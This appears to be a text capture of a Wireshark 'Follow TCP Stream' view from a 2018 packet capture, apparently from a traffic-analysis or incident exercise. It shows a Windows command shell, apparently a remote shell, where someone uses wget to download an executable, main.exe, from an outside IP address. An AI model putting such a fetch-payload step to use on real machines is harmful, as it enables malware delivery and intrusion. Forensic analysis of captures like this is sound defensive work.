 Wireshark · Follow TCP Stream (tcp.stream eq 351) · 2018-08-14_11-40-44.pcap
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wget http://52.95.251.151/main.exe
wget http://52.95.251.151/main.exe
--2018-08-14 12:04:55--  http://52.95.251.151/main.exe
Connecting to 52.95.251.151:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166400 (162K) [application/x-msdownload]
Saving to: 'main.exe'
     0K .......... .......... .......... .......... .......... 30% 1.77M 0s
    50K .......... .......... .......... .......... .......... 61% 11.3M 0s
   100K .......... .......... .......... .......... .......... 92% 39.8M 0s
   150K .......... ..                                         100% 25.8M=0.03s
2018-08-14 12:04:55 (4.73 MB/s) - 'main.exe' saved [166400/166400]